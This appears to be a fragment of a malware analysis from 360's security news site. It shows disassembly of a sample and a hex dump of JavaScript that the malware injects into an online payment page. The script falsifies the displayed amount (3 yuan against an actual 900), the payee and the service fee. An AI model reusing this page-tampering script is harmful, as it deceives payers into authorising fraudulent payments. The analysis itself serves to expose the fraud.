 004046C7 . 6A 00 push 0
004046C9 . FF75 B0 push dword ptr [ebp-50]
004046CC . 68 03000000 push 3
004046D1 . BB 703B4100 mov ebx, 00413B70
004046D6 . E8 DCCB0000 call 004112B7 写显示3元内容，实际是900
004046DB . 83C4 28 add esp, 28
004046DE . 8BD8 mov ebx, eax
004046E0 . 53 push ebx
004046E1 . 68 30000100 push 10030 UNICODE "C:\Documents an
004046E6 . 6A 00 push 0
004046E8 . 53 push ebx
004046E9 . 6A 01 push 1
004046EB . BB 003D4100 mov ebx, 00413D00
004046F0 . E8 C2CB0000 call 004112B7
004046F5 . 83C4 10 add esp, 10
004046F8 . E8 A8CB0000 call 004112A5
004046FD . 83C4 04 add esp, 4
00404700 . 8B5D B0 mov ebx, dword ptr [ebp-50]
00404703 . 53 push ebx
00404704 . 68 30000100 push 10030 UNICODE "C:\Documents an
004112B7=004112B7
0021FBB8 73 65 61 6A 73 2E 75 73 65 28 22 6A 71 75 65 72 seajs.use("jquer
0021FBC8 79 22 2C 20 66 75 6E 63 74 69 6F 6E 28 24 29 20 y", function($)
0021FBD8 7B 0D 0A 24 28 27 65 6D 27 29 2E 65 61 63 68 28 {..$('em').each(
0021FBE8 66 75 6E 63 74 69 6F 6E 28 69 2C 76 29 20 7B 69 function(i,v) {i
0021FBF8 66 28 24 28 76 29 2E 74 65 78 74 28 29 2E 6D 61 f($(v).text().ma
0021FC08 74 63 68 28 2F 5C 64 2F 29 29 20 7B 24 28 76 29 tch(/\d/)) {$(v)
0021FC18 2E 74 65 78 74 28 27 33 27 29 7D 7D 29 3B 0D 0A .text('3')}});..
0021FC28 24 28 27 2E 72 65 63 69 70 69 65 6E 74 2D 74 65 $('.recipient-te
0021FC38 78 74 27 29 2E 74 65 78 74 28 27 B3 A4 BD AD B5 xt').text('长江
0021FC48 E7 D7 D3 C9 CC CE F1 D3 D0 CF DE B9 AB CB BE 20 缱由涛裼邢薰 ?
0021FC58 20 28 20 6C 72 68 31 30 33 32 37 32 40 31 36 33 ( lrh103272@163
0021FC68 2E 63 6F 6D 20 29 27 29 3B 0D 0A 76 61 72 20 69 .com )');..var i
0021FC78 74 65 6D 31 20 3D 20 24 28 27 2E 72 62 6F 78 2D tem1 = $('.rbox-
0021FC88 74 61 62 6C 65 20 2E 72 62 6F 78 2D 69 74 65 6D table .rbox-item
0021FC98 27 29 2E 65 71 28 30 29 2E 66 69 6E 64 28 27 65 ').eq(0).find('e
0021FCA8 6D 27 29 2E 70 61 72 65 6E 74 28 29 3B 0D 0A 69 m').parent();..i
0021FCB8 74 65 6D 31 2E 68 74 6D 6C 28 69 74 65 6D 31 2E tem1.html(item1.
0021FCC8 68 74 6D 6C 28 29 2E 72 65 70 6C 61 63 65 28 2F html().replace(/
0021FCD8 B0 FC BA AC 20 2A 28 5B 2E 5C 64 5D 2B 29 20 2A 包含 *([.\d]+) *
0021FCE8 D4 AA B7 FE CE F1 B7 D1 2F 2C 20 27 B0 FC BA AC 元服务费/, '包含
0021FCF8 20 30 20 D4 AA B7 FE CE F1 B7 D1 27 29 29 3B 0D 0 元服务费'));.
0021FD08 0A 69 74 65 6D 31 2E 66 69 6E 64 28 27 65 6D 27 .item1.find('em'
0021FD18 29 2E 68 74 6D 6C 28 27 33 27 29 3B 0D 0A 69 ).html('3');..i
360安全播报（bobao.360.cn）